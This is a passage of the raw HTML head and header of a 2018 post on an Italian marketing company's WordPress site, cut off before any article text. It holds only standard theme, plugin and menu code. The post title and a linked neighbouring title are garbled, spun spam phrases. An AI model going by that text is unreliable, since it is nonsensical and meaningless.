

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotzone.it/2018/03/25/he-or-she-photo-way-s-of-gener-secrecy/
body_size: 59332
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.spotzone.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>He or she photo way s of gener Secrecy GuaranteedYou can appear safe considering the all of our internet site. &#8211; Spotzone srl</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed" href="http://www.spotzone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed dei commenti" href="http://www.spotzone.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; He or she photo way s of gener Secrecy GuaranteedYou can appear safe considering the all of our internet site. Feed dei commenti" href="http://www.spotzone.it/2018/03/25/he-or-she-photo-way-s-of-gener-secrecy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotzone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_css-css'  href='http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.spotzone.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(97,98,103,0.4);
}
.uil-ring > path {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .circle {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .moving-circle {
  fill: #616267;
}
.uil-hourglass .glass {
  stroke: #616267;
}
.uil-hourglass .sand {
  fill: rgba(97,98,103,0.4);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/old-ie.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/post-type.css?ver=3.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/media-d80dbebd9c.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-af34124838.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.spotzone.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.spotzone.it/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.spotzone.it\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.spotzone.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"21156","ajaxurl":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php","contactNonce":"54fe22254e","ajaxNonce":"602832a7c6","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#f85b3a"},"floatingHeader":{"showAfter":110,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png\" srcset=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png 240w, http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-retina-100.png 480w\" width=\"240\" height=\"50\"   sizes=\"240px\" alt=\"Spotzone srl\" \/>"}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":1100},"content":{"responsivenessTreshold":970,"textColor":"#72777d","headerColor":"#3c3e45"},"stripes":{"stripe1":{"textColor":"#ffffff","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.8.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.spotzone.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotzone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotzone.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Outlines For Fast Advice Of RusBrides' href='http://www.spotzone.it/2018/03/21/outlines-for-fast-advice-of-rusbrides/' />
<link rel='next' title='How to Develop Profitable Partnerships to Increase your Business?' href='http://www.spotzone.it/2018/03/27/how-to-develop-profitable-partnerships-to-increase-your-business/' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.spotzone.it/2018/03/25/he-or-she-photo-way-s-of-gener-secrecy/" />
<link rel='shortlink' href='http://www.spotzone.it/?p=21156' />
<link rel="alternate" type="application/json+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F03%2F25%2Fhe-or-she-photo-way-s-of-gener-secrecy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F03%2F25%2Fhe-or-she-photo-way-s-of-gener-secrecy%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl GeoRSS-Feed" href="http://www.spotzone.it/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
<meta property="og:site_name" content="Spotzone srl" />
<meta property="og:title" content="He or she photo way s of gener Secrecy GuaranteedYou can appear safe considering the all of our internet site." />
<meta property="og:url" content="http://www.spotzone.it/2018/03/25/he-or-she-photo-way-s-of-gener-secrecy/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="single single-post postid-21156 single-format-standard scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-material contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header right widgets full-width shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.spotzone.it/"><img class=" preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png 240w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-retina-100.png 480w" width="240" height="50"   sizes="240px" alt="Spotzone srl" /><img class="mobile-logo preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png 192w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-retina-80.png 384w" width="192" height="40"   sizes="192px" alt="Spotzone srl" /></a>
					<div id="site-title" class="assistive-text">Spotzone srl</div>
					<div id="site-description" class="assistive-text">Comunicazione e marketing</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/spotzonesrl" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/spotzonesrl" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCKNvCXI2eMCv2eeyUrBDaHw" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		
	
		<div class="page-title content-left solid-bg" style="min-height: 150px;">
			<div class="wf-wrap">
